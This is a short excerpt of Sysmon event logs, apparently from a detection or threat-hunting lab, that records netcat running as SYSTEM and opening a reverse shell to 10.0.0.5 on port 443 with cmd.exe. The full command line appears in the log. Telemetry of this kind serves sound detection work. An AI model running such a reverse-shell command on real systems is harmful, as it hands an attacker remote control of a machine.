 July 22nd 2018, 15:21:46.035 - Network connection detected: - Microsoft-Windows-Sysmon
UtcTime: 2018-07-22 14:21:41.730
ProcessGuid: {9DC8CF1F-92F7-5B54-0000-001077834C00}
ProcessId: 3428
Image: C:\tools\nc.exe
User: NT AUTHORITY\SYSTEM
Protocol: tcp
July 22nd 2018, 15:21:43.539 cmd.exe Process Create: C:\tools\nc.exe Microsoft-Windows-Sysmon
UtcTime: 2018-07-22 14:21:43.523
ProcessGuid: {9DC8CF1F-92F7-5B54-0000-0010B7844C00}
ProcessId: 3960
Image: C:\Windows\System32\cmd.exe
FileVersion: 6.1.7601.17514 (win7sp1_rtm.101119-1850)
Description: Windows Command Processor
July 22nd 2018, 15:21:43.523 c:\tools\nc 10.0.0.5 443 -e cmd.exe Process Create: C:\Windows\System32\servi Microsoft-Windows-Sysmon
UtcTime: 2018-07-22 14:21:43.523 ces.exe
ProcessGuid: {9DC8CF1F-92F7-5B54-0000-001077834C00}
ProcessId: 3428
Image: C:\tools\nc.exe
FileVersion: ?
Description: ?